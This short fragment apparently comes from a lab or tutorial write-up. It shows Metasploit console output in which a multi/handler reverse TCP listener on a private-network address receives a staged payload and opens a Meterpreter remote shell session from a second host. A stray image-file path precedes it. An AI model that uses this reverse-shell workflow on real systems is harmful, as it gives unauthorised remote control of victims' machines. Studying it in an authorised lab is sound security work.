 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.121:4444
[*] Sending stage (177734 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.121:4444 → 192.168.0.106:49829) at 2025-07-1
3 00:21:12 -0400